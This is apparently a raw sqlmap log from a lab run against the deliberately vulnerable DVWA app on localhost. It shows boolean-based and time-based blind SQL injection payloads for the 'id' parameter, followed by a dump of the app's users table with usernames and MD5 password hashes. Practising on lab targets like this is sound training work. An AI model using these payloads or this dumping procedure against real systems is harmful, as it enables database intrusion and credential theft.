 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 6260=6260 AND 'rifr'='rifr&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5023 FROM (SELECT(SLEEP(5)))rhOL) AND 'NULp'='NULp&Submit=Submit
---
[17:24:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.46
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[17:24:44] [INFO] fetching entries of column(s) '`user`,password' for table 'users' in database 'dvwa'
[17:24:44] [INFO] fetching number of column(s) '`user`,password' entries for table 'users' in database 'dvwa'
[17:24:44] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:24:44] [INFO] retrieved: 5
[17:24:45] [INFO] retrieved: 1337
[17:24:45] [INFO] retrieved: 8d3533d75ae2c3966d7e0d4fcc69216b
[17:24:47] [INFO] retrieved: admin
[17:24:47] [INFO] retrieved: 098f6bcd4621d373cade4e832627b4f6
[17:24:49] [INFO] retrieved: gordonb
[17:24:50] [INFO] retrieved: e99a18c428cb38d5f260853678922e03
[17:24:52] [INFO] retrieved: pablo
[17:24:52] [INFO] retrieved: 0d107d09f5bbe40cade3de5c71e9e9b7
[17:24:54] [INFO] retrieved: smithy
[17:24:55] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[17:24:57] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
n
Database: dvwa
Table: users
[5 entries]
+---------+----------------------------------+
| user    | password                         |
+---------+----------------------------------+
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b |
| admin   | 098f6bcd4621d373cade4e832627b4f6 |
| gordonb | e99a18c428cb38d5f260853678922e03 |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 |
+---------+----------------------------------+
[17:25:12] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/127.0.0.1/dump/dvwa/users.csv'
[17:25:12] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 756 times
[17:25:12] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 17:25:12 /2021-05-13/